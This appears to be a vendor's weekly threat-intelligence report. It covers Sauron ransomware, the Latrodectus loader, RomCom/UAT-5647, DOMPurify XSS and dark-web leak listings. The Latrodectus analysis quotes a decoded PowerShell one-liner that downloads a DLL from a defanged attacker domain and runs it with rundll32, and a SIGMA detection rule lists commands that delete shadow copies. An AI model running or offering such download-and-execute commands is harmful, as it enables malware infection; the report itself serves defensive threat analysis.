



CYFIRMA Research and Advisory Team would like to highlight ransomware trends and insights gathered while monitoring various forums. This includes multiple – industries, geography, and technology- which could be relevant to your organization.
Type: Ransomware
Target Technologies: MS Windows
Introduction
CYFIRMA Research and Advisory Team has found Sauron Ransomware while monitoring various underground forums as part of our Threat Discovery Process.
Sauron Ransomware.
Researchers have discovered Sauron, a ransomware program designed to encrypt files and extort payment for their decryption. When executed , Sauron encrypted files and modified their names by appending a unique victim ID, the cybercriminals’ email address, and the “.Sauron” extension. Upon completing the encryption process, the ransomware altered the desktop wallpaper and left a ransom note named “#HowToRecover.txt” to instruct victims on payment procedures.

Screenshot of files encrypted by this ransomware (Source: SurfaceWeb)
Sauron’s ransom note informs victims that their files have been both encrypted and exfiltrated. To recover the data, a ransom payment in Bitcoin is required. Victims are warned that using third-party decryption tools could permanently corrupt the data, making recovery impossible. However, before committing to payment, the attackers offer a free decryption test for a limited number of files. If the ransom is not paid, the threat actors will leak or sell the sensitive company data stolen during the attack.

Screenshot of Sauron ransomware’s text file (“#HowToRecover.txt”):(Source: Surface Web)

Screenshot of Sauron’s desktop wallpaper:(Source: Surface Web)
Following are the TTPs based on the MITRE Attack Framework.
| Tactic | ID | Technique |
| Execution | T1047 | Windows Management Instrumentation |
| Execution | T1053.005 | Scheduled Task/Job: Scheduled Task |
| Execution | T1059 | Command and Scripting Interpreter |
| Execution | T1129 | Shared Modules |
| Persistence | T1053.005 | Scheduled Task/Job: Scheduled Task |
| Persistence | T1574.002 | Hijack Execution Flow: DLL Side-Loading |
| Privilege Escalation | T1053.005 | Scheduled Task/Job: Scheduled Task |
| Privilege Escalation | T1055 | Process Injection |
| Privilege Escalation | T1134 | Access Token Manipulation |
| Privilege Escalation | T1574.002 | Hijack Execution Flow: DLL Side-Loading |
| Defense Evasion | T1027.002 | Obfuscated Files or Information: Software Packing |
| Defense Evasion | T1027.005 | Obfuscated Files or Information: Indicator Removal from Tools |
| Defense Evasion | T1036 | Masquerading |
| Defense Evasion | T1055 | Process Injection |
| Defense Evasion | T1112 | Modify Registry |
| Defense Evasion | T1134 | Access Token Manipulation |
| Defense Evasion | T1202 | Indirect Command Execution |
| Defense Evasion | T1497 | Virtualization/Sandbox Evasion |
| Defense Evasion | T1562.001 | Impair Defenses: Disable or Modify Tools |
| Defense Evasion | T1564.001 | Hide Artifacts: Hidden Files and Directories |
| Defense Evasion | T1564.003 | Hide Artifacts: Hidden Window |
| Defense Evasion | T1574.002 | Hijack Execution Flow: DLL Side-Loading |
| Credential Access | T1003 | OS Credential Dumping |
| Discovery | T1010 | Application Window Discovery |
| Discovery | T1012 | Query Registry |
| Discovery | T1016 | System Network Configuration Discovery |
| Discovery | T1049 | System Network Connections Discovery |
| Discovery | T1057 | Process Discovery |
| Discovery | T1082 | System Information Discovery |
| Discovery | T1083 | File and Directory Discovery |
| Discovery | T1135 | Network Share Discovery |
| Discovery | T1497 | Virtualization/Sandbox Evasion |
| Discovery | T1518.001 | Software Discovery: Security Software Discovery |
| Discovery | T1614 | System Location Discovery |
| Collection | T1005 | Data from Local System |
| Command and Control | T1071 | Application Layer Protocol |
| Impact | T1486 | Data Encrypted for Impact |
| Impact | T1490 | Inhibit System Recovery |
| Impact | T1529 | System Shutdown/Reboot |
Relevancy and Insights:
ETLM Assessment:
According to the assessment from CYFIRMA, the ransom note left by the Sauron ransomware reveals its intent to primarily target enterprises, focusing on maximizing financial gains. This suggests that ransomware is likely to become a serious threat to developed nations, with industries such as Manufacturing, Healthcare, Hospitality, and Finance expected to be key targets due to their substantial ransom payment capacities and heavy reliance on critical data. Additionally, the ransomware threatens that failure to comply may result in sensitive company data being leaked or sold.
SIGMA Rule:
title: Shadow Copies Deletion Using Operating Systems Utilities tags:
– attack.defense-evasion
– attack.impact
– attack.t1070
– attack.t1490 logsource:
category: process_creation product: windows
detection: selection1_img:
– Image|endswith:
– ‘\powershell.exe’
– ‘\pwsh.exe’
– ‘\wmic.exe’
– ‘\vssadmin.exe’
– ‘\diskshadow.exe’
– OriginalFileName:
– ‘PowerShell.EXE’
– ‘pwsh.dll’
– ‘wmic.exe’
– ‘VSSADMIN.EXE’
– ‘diskshadow.exe’ selection1_cli:
CommandLine|contains|all:
– ‘shadow’ # will match “delete shadows” and “shadowcopy delete” and “shadowstorage”
– ‘delete’ selection2_img:
– Image|endswith: ‘\wbadmin.exe’
– OriginalFileName: ‘WBADMIN.EXE’ selection2_cli:
CommandLine|contains|all:
– ‘delete’
– ‘catalog’
– ‘quiet’ # will match -quiet or /quiet selection3_img:
– Image|endswith: ‘\vssadmin.exe’
– OriginalFileName: ‘VSSADMIN.EXE’ selection3_cli:
CommandLine|contains|all:
– ‘resize’
– ‘shadowstorage’ CommandLine|contains:
– ‘unbounded’
– ‘/MaxSize=’
condition: (all of selection1*) or (all of selection2*) or (all of selection3*) fields:
– CommandLine
– ParentCommandLine falsepositives:
– Legitimate Administrator deletes Shadow Copies using operating systems utilities for legitimate reason
– LANDesk LDClient Ivanti-PSModule (PS EncodedCommand) level: high
(Source: Surface web)
STRATEGIC RECOMMENDATIONS
MANAGEMENT RECOMMENDATIONS
TACTICAL RECOMMENDATIONS
Type: Loader
Objective: Data Exfiltration, Stealing Sensitive Information Target Technology: Windows OS
Active Malware of the Week
This week “Latrodectus” is trending.
Latrodectus
Researchers identified Latrodectus, a widely used loader by threat actors, as a key tool for downloading payloads and executing arbitrary commands. Phishing emails serve as the primary vector for distributing Latrodectus, which primarily targets financial, automotive, and healthcare sectors. By compromising email accounts and attaching malicious files, it spreads to a larger network of victims. The malware’s increasing use of common formats like HTML and PDF, coupled with its stealth and persistence, makes detection more difficult. This can result in data exfiltration, financial fraud, and the compromise of sensitive information.
Attack Method
The Latrodectus campaign begins with attacks using compromised emails that appear to contain important DocuSign documents. Recipients are urged to click a link to view the document, which redirects them to a harmful website. This action unknowingly triggers the download of the next-stage malware payload.

Fig: Latrodectus Attack Chain
Initial access via PDF
The PDF linked in the Latrodectus campaign contains a compromised domain that initiates multiple redirects. It first leads to a shortened URL, then to another suspicious domain, and eventually directs users to a Google Cloud storage project. There, it downloads a malicious, obfuscated JavaScript file designed to continue the attack.

Fig: Initial access PDF
Obfuscated JavaScript Analysis
The malicious JavaScript in the Latrodectus campaign is heavily obfuscated with junk messages to increase its size and complexity. Key malicious code is hidden within comments marked as “////”. Once the junk is removed and the code is deobfuscated, it reveals functions for string manipulation and eventually triggers the creation of an ActiveXObject (“WindowsInstaller.Installer”), which downloads an .msi installer file to further the attack.
MSI Analysis
The downloaded MSI file from the Latrodectus campaign is executed through JavaScript, dropping a 64-bit malicious .dll file in the %appdata% directory. This .dll is then run using rundll32.exe with specific export function parameters. The export function “GetDeepDVCState” is invoked, with the .dll being executed through a command that includes the rundll32.exe path, facilitating further malicious activities.
DLL Analysis
The DLL file is a 64-bit binary created with Microsoft Visual C++ that contains deceptive NVIDIA version information. Upon examination, this DLL unpacks an additional stage payload directly in memory. The unpacked 64-bit binary then establishes a connection to a malicious command and control (C2) server using an uncommon port, 8041.
Initial Access via HTML
The phishing HTML page is designed to mimic a Word document pop-up for the user. When the user clicks the button, it triggers the execution of malicious JavaScript code that is embedded within the HTML.

Fig: HTML attachment
The phishing page displays pop-up warning messages that are intentionally reversed, making them difficult to read at first glance. The actual message, when reversed, states, “Your browser does not support correct offline display of this document. Please follow the instructions below using the.” Additionally, the page employs various string encoding techniques, such as window.atob(), along with obfuscation methods like s.split(“”).reverse().join(“”) to further conceal its intentions.
Decoded base64 code
cmd /c start /min powershell $path=’%appdata%\witwin_st_x64.dll’;iwr hxxp://gertioma[.]top/o.jpg -outfile $path; start-process rundll32 $path,NxReleasePMap8==
The command indicates that threat actors are leveraging HTML to initiate PowerShell, enabling them to download the DLL payload directly without the need for an MSI file. This payload is then executed using rundll32.exe, establishing a connection to a command and control (C2) server.
INSIGHTS
Latrodectus malware has emerged as a significant threat, primarily targeting sectors such as finance, automotive, and healthcare. Its distribution often begins with phishing emails that masquerade as critical documents, tricking users into clicking links that lead to malicious downloads. This social engineering tactic is particularly effective as it exploits users’ trust, making them more susceptible to the malware’s payload. Once activated, Latrodectus uses various methods to infiltrate systems and networks, posing a substantial risk to sensitive information and organizational operations.
One notable aspect of the Latrodectus malware campaign is its adaptability to changing threat landscapes. As cybercriminals refine their tactics, Latrodectus has demonstrated an ability to leverage emerging technologies and popular platforms to distribute its payloads more effectively. For example, by mimicking legitimate applications and services, such as DocuSign, the malware creators exploit users’ familiarity and trust in these platforms, increasing the likelihood of successful infections. This adaptability highlights the importance of staying informed about new cybersecurity threats and the evolving methods employed by attackers.
Additionally, the focus of Latrodectus on high-impact sectors can lead to widespread collateral damage. By targeting industries that handle sensitive data, successful deployments of the malware can result in significant financial losses for affected organizations, as well as broader repercussions for their customers and clients. Data breaches resulting from such attacks can compromise personal information and financial security, creating long-lasting trust issues between organizations and their stakeholders. Therefore, addressing the threats posed by Latrodectus is essential for protecting not just individual businesses but also the integrity of entire sectors.
ETLM ASSESSMENT
From the ETLM perspective, CYFIRMA anticipates that Latrodectus malware could become a more severe threat as cybercriminals refine its capabilities to bypass security measures more effectively. Organizations may face an increased risk of data breaches, financial losses, and operational disruptions as Latrodectus evolves to target critical sectors with greater precision. Employees might find themselves under growing pressure to remain vigilant against sophisticated phishing tactics and deceptive schemes, with a heightened focus on safeguarding sensitive information. As the malware adapts to new environments, its impact could extend across industries, challenging the effectiveness of existing defenses and potentially leading to larger- scale attacks that compromise organizational trust and integrity.
IOCs:
Kindly refer to the IOCs Section to exercise controls on your security systems.
STRATEGIC RECOMMENDATIONS
MANAGEMENT RECOMMENDATIONS
TACTICAL RECOMMENDATIONS
Key Intelligence Signals:
UAT-5647 focuses on Ukrainian and Polish organizations, utilizing variants of RomCom malware
Summary:
A new wave of attacks has been observed since late 2023, attributed to a Russian- speaking group known as UAT-5647, also referred to as RomCom. This group has been targeting Ukrainian government entities and potentially Polish entities using an updated version of their malware called “SingleCamper.” This variant operates directly from the registry into memory, communicating with its loader via a loopback address.
UAT-5647 has expanded its malware toolkit to include various components: two downloaders (RustClaw and MeltingClaw), a RUST-based backdoor (DustyHammock), and a C++ backdoor (ShadyHammock). The attacks focus on establishing long-term access for data exfiltration, potentially pivoting to ransomware.
The infection chain typically starts with a spear-phishing email delivering either RustyClaw or MeltingClaw, which then installs either DustyHammock or ShadyHammock as the next-stage payload. DustyHammock acts as a straightforward backdoor, while ShadyHammock has more advanced features, including loading the SingleCamper implant. UAT-5647’s post-compromise behavior shows a strong focus on reconnaissance, including mapping internal networks and targeting edge devices for remote access, often using tools like PuTTY’s Plink to create tunnels.
During their lateral movement, UAT-5647 performs extensive network reconnaissance, executing ping sweeps and running port scans to identify accessible systems. Their activities include gathering system and user information, and attempting to exfiltrate data, evidenced by the staging of entire drives or specific folders for extraction.
RustyClaw is designed to target users based on keyboard layout checks, further enhancing its effectiveness against Ukrainian and Polish victims.
The malware’s capabilities extend to complex command and control (C2) interactions, where SingleCamper can execute commands, gather system data, and download additional payloads as instructed by the C2 server. Detection and mitigation strategies include various Cisco security products, such as Cisco Secure Endpoint, Secure Web Appliance, Secure Email, and more, which can block or detect malicious activities related to these attacks.
Relevancy & Insights:
RomCom has a history of conducting cyberattacks that blend espionage with ransomware tactics. In previous incidents, the group targeted Ukrainian entities, primarily focusing on government and critical infrastructure. These attacks often began with spear-phishing campaigns that delivered malware designed for lateral movement within networks, enabling them to gather sensitive information and maintain persistent access.
In the current wave of attacks observed since late 2023, UAT-5647 has escalated its operations, deploying an updated version of its malware, SingleCamper, which operates more stealthily and communicates via loopback addresses. This shift indicates a refinement in their approach, aiming to evade detection while establishing long-term access to high-profile Ukrainian targets. The inclusion of additional malware families, such as DustyHammock and ShadyHammock, showcases their evolution and increased sophistication, allowing them to conduct more extensive reconnaissance and execute complex command-and-control operations.
The correlation between past and current incidents highlights a strategic continuity in their objectives—exfiltrating sensitive data for espionage while preparing for potential ransomware deployment to disrupt operations. This pattern indicates that UAT-5647 is not only leveraging lessons learned from previous attacks but is also adapting to the evolving cybersecurity landscape, making them a persistent threat that organizations must actively defend against.
ETLM Assessment:
UAT-5647, also known as RomCom, is a Russian-speaking threat actor engaged in espionage and ransomware activities, primarily targeting Ukrainian government entities and, to some extent, Polish organizations, reflecting the ongoing geopolitical tensions in the region. This group focuses on critical sectors, particularly government and infrastructure, employing advanced tactics to exploit vulnerabilities in edge devices and networking equipment. Their methods typically begin with spear-phishing to gain initial access, exploiting misconfigurations and weaknesses in endpoint security. Currently, they utilize a sophisticated malware toolkit that includes SingleCamper (an updated variant of RomCom), DustyHammock (a RUST-based backdoor), and ShadyHammock (a C++ backdoor), alongside downloaders like RustClaw and MeltingClaw. Earlier versions of their malware were less complex but have evolved significantly to enhance evasion techniques and operational efficiency. The threat landscape remains dynamic, with UAT-5647 likely to continue its aggressive campaigns, leveraging diverse programming languages and platforms to adapt to defenses. As geopolitical factors persist, vigilance is essential, and organizations must enhance their detection and response capabilities to mitigate the risks posed by such sophisticated threat actors.
Recommendations:
| MITRE ATT&CK Tactics and Techniques | ||
| Tactics | ID | Technique |
| Initial Access | T1566.001 | Phishing: Spear-phishing Attachment |
| Execution | T1106 | Native API |
| Execution | T1129 | Shared Modules |
| Persistence | T1574.002 | Hijack Execution Flow: DLL Side- Loading |
| Defense Evasion | T1027 | Obfuscated Files or Information |
| Defense Evasion | T1562.001 | Impair Defenses: Disable or Modify Tools |
| Discovery | T1012 | Query Registry |
| Discovery | T1082 | System Information Discovery |
| Discovery | T1083 | File and Directory Discovery |
| Command and Control |
T1071 | Application Layer Protocol |
IOCs:
Kindly refer to the IOCs (Indicators of Compromise) Section to exercise controls on your security systems.
Warning of Iranian Cyberattacks by U.S. and Allies on Critical Infrastructure
Cybersecurity and intelligence agencies from Australia, Canada, and the U.S. have given a warning about a year-long campaign by Iranian cyber actors to infiltrate critical infrastructure organizations via brute-force attacks.
The healthcare, government, information technology, engineering, and energy sectors were targeted, with the aim of obtaining sellable information. This echoes the alert previously issued by the U.S. in August 2024.
“The actors performed discovery on the compromised networks to obtain additional credentials and identify other information that could be used to gain additional points of access,” the agencies said, adding they “sell this information on cybercriminal forums to actors who may use the information to conduct additional malicious activity.”
The alert comes weeks after government agencies from the Five Eyes countries published guidance on the common techniques that threat actors use to compromise Active Directory.
ETLM Assessment:
Cybercriminals are becoming increasingly integrated into nation-state operations, particularly in conflict zones. The Russia-Ukraine war showcased how they can serve as dual agents, advancing state interests while pursuing their own financial gains. This trend is now spreading to the Middle East.
Nation-state hacking groups are outsourcing cyber operations to cybercriminals to scale their efforts and leverage their expertise. This collaboration allows states to achieve specific geopolitical objectives, such as intelligence gathering and infrastructure disruption. Cybercriminals, in turn, gain access to new tools, state- protected environments, and a wider market for stolen data.
This trend marks a significant shift in modern cyber warfare, as states and cybercriminals form strategic alliances to achieve their respective goals.
Summary:
From the External Threat Landscape Management (ETLM) Perspective, CYFIRMA observed in an underground forum that a company from Japan; OSG Tool (www[.]osg[.]co[.]jp), was compromised by Meow Ransomware. OSG Tool is a global leader in high-precision cutting tools. OSG Tool is renowned for producing advanced cutting tools such as taps, endmills, drills, and indexable tools. These tools serve a variety of industries, including automotive, aerospace, die mold, energy, and heavy industry. OSG’s cutting-edge products feature exclusive metallurgy, geometries, and proprietary surface treatments designed to boost productivity, reliability, and tool life. The compromised data includes sensitive employee details, client records, financial documents, such as banking information and tax filings, personal identifiers like passport scans and Social Security numbers, contracts and certifications, residential addresses, medical invoices, and health service information, along with a variety of other confidential materials. The total size of the compromised data is approximately 25 GB. The asking price for the compromised data is set at $45,000 for exclusive access (single buyer) and $25,000 when shared among multiple buyers.
The following screenshot was observed published on the dark web:

Source: Dark Web
Relevancy & Insights:
ETLM Assessment:
Meow Ransomware employs various infection methods, including phishing emails, exploit kits, Remote Desktop Protocol (RDP) vulnerabilities, and malvertising. Based on recent assessments by CYFIRMA, Meow ransomware is expected to intensify its operations across various industries worldwide, with a notable focus on regions in the United States, Europe, and Asia. This prediction is reinforced by the recent attack on OSG Tool, a leading Manufacturing company in Japan, highlighting Meow Ransomware’s significant threat presence in the Asia Pacific region.
The RansomHub Ransomware Impacts the SAIZERIYA CO., LTD.
Summary:
From the External Threat Landscape Management (ETLM) Perspective, CYFIRMA observed in an underground forum that a company from Japan; SAIZERIYA CO., LTD., (www[.]saizeriya[.]co[.]jp), was compromised by RansomHub Ransomware. SAIZERIYA CO., LTD., is a popular Japanese chain specializing in affordable Italian cuisine. It operates over 1,500 locations globally, including Japan and across Asia, with significant growth in countries like China, Taiwan, Singapore, and Australia. Saizeriya is known for its budget-friendly menu, offering Italian dishes such as pasta, pizza, and doria (a Japanese-style gratin) at remarkably low prices. The compromised data encompasses a trove of sensitive and confidential records, originating from the organizational database.
The total size of the compromised data is approximately 23 GB.
The following screenshot was observed published on the dark web:

Source: Dark Web
Relevancy & Insights:
ETLM Assessment:
Based on recent assessments by CYFIRMA, RansomHub ransomware is expected to intensify its operations across various industries worldwide, with a notable focus on regions in the United States, Europe, and Asia. This prediction is reinforced by the recent attack on SAIZERIYA CO., LTD, a prominent Food and Beverage company from Japan, highlighting RansomHub’s significant threat presence in the Asia Pacific region.
Vulnerability in DOMPurify
Summary:
The disclosed vulnerability allows a remote attacker to perform cross-site scripting (XSS) attacks.
Relevancy & Insights:
The vulnerability exists due to insufficient sanitization of user-supplied data. A remote attacker can pass specially crafted input to the application and execute arbitrary HTML and script code in the user’s browser in the context of a vulnerable website.
Impact:
Successful exploitation of this vulnerability may allow a remote attacker to steal potentially sensitive information, change the appearance of the web page, and perform phishing and drive-by-download attacks.
Affected Products:
https[:]//github[.]com/cure53/DOMPurify/security/advisories/GHSA- gx9m-whjm-85jf
Recommendations:
Monitoring and Detection: Implement monitoring and detection mechanisms to identify unusual system behavior that might indicate an attempted exploitation of this vulnerability.
TOP 5 AFFECTED PRODUCTS OF THE WEEK
This week, CYFIRMA researchers have observed significant impacts on various technologies, due to a range of vulnerabilities. The following are the top 5 most affected

ETLM Assessment:
Vulnerability in DOMPurify can pose significant threats to user privacy and security. This can impact various industries globally, including technology, finance, healthcare, and beyond. Ensuring the security of DOMPurify is crucial for maintaining the integrity and protection of users’ data worldwide. Therefore, addressing these vulnerabilities is essential to safeguard the sanitization of HTML content, prevent XSS attacks, and ensure safe web interactions across different geographic regions and sectors.
KillSec Ransomware attacked and published the data of the Seoul Property Insight (SPI)
Summary:
Recently, we observed that KillSec Ransomware attacked and published the data of Seoul Property Insight (SPI) (www[.]seoulpi[.]io) on its dark web website. Seoul Property Insight (SPI) operates in the commercial real estate industry, specifically providing news and analysis on the South Korean property market. It offers insights on topics such as real estate developments, investment opportunities, and REITs. SPI connects professionals and businesses by delivering detailed content related to major real estate projects and market trends in South Korea. It also covers topics like sustainability and architecture through various articles and resources. SPI is based in Seoul, South Korea, and functions as a content platform for both local and international property investors. The data leak, following the ransomware attack, encompasses Personal identification information, educational records, business registration details, tax-related information, government-issued documents, contact details, institutional data, training certificates, market research data, industry trends, financial forecasts, and company performance metrics.


Source: Dark Web
Relevancy & Insights:
ETLM Assessment:
The emergence of KillSec’s Ransomware-as-a-Service (RaaS) platform represents a concerning development in the cybercrime landscape. By lowering the technical barrier to entry, this RaaS model allows less skilled individuals to engage in sophisticated ransomware attacks, potentially leading to an increase in such incidents globally. According to CYFIRMA’s assessment, the KillSec ransomware group is expected to continue targeting a wide range of industries worldwide. Their advanced tactics, such as exploiting website vulnerabilities and conducting credential theft, make them a significant threat to organizations with inadequate security measures in place.
PT Haleyora Power Data Advertised on a Leak Site
Summary:
A threat actor has claimed responsibility for leaking a database containing 4 million records from PT Haleyora Power, a prominent Indonesian power company. The exposed data is said to include sensitive employee information, such as personal identification details, contract agreements, and even banking data. This breach could have significant implications for employee privacy and corporate security, raising concerns about data protection measures within the organization.
The leak, currently being circulated on the dark web, highlights the growing risks associated with inadequate cybersecurity measures in critical infrastructure sectors. The data breach has been attributed to a threat actor identified as “Zenox8x”.

Source: Underground Forums
PT. Bursa Efek Indonesia Data Advertised on a Leak Site
Summary:
The CYFIRMA Research team observed a potential data leak related to PT. Bursa Efek Indonesia(www[.]idx[.]co[.]id) in an underground forum.PT Bursa Efek Indonesia (BEI), also known as the Indonesia Stock Exchange (IDX), is the primary stock exchange in Indonesia. The compromised data includes information such as Code Name, Listing Date, Shares, Listing Board, Sector, Last Price, Market Cap, Minutes First Added, Minutes Last Updated, Hourly First Added, Hourly Last Updated, Daily First Added, Daily Last Updated, and much more.

Source: Underground Forums
Relevancy & Insights:
Financially motivated cybercriminals are continuously scouring for exposed and vulnerable systems and applications to exploit. A significant number of these malicious actors congregate within underground forums, where they discuss cybercrime and trade stolen digital assets. Operating discreetly, these opportunistic attackers target unpatched systems or vulnerabilities in applications to illicitly gain access and steal valuable data. Subsequently, the pilfered data is advertised for sale within underground markets, where it can be acquired, repurposed, and utilized by other malicious actors in further illicit activities.
ETLM Assessment:
Threat actor “Zenox8x” is a relatively new threat actor that has emerged in the cybersecurity landscape, utilizing sophisticated tactics to execute attacks. Organizations are advised to enhance their cybersecurity measures, including regular updates, employee training, and incident response planning, to mitigate risks associated with such evolving threats.
Recommendations: Enhance the cybersecurity posture by
A threat actor has reportedly put up access for sale to the network of a US-based finance company. The compromised network includes 40 machines, and two ESXi servers—one of which holds backups—and is associated with a company claiming annual revenues of $30 million. This sale poses a severe risk, potentially enabling unauthorized control and data extraction from a high-value target within the financial sector.
The listing raises alarms about the security of critical infrastructure in the financial industry, highlighting vulnerabilities that could be exploited for data theft or further breaches. Organizations in this sector are urged to strengthen their security measures and perform regular network audits to prevent such compromises.

Source: Underground forums
A newly identified vulnerability at Epicor Software Corporation has led to unauthorized access to sensitive data from over 6,300 clients. The exposed information includes personal details, full names, and phone numbers of several high-profile individuals. This breach presents a serious security concern, as the compromised data could be misused for targeted attacks or identity theft.
The vulnerability has raised questions about the effectiveness of Epicor’s cybersecurity measures, emphasizing the need for rapid response and stronger protection mechanisms. The data breach has been attributed to a threat actor identified as “kjroot972”.
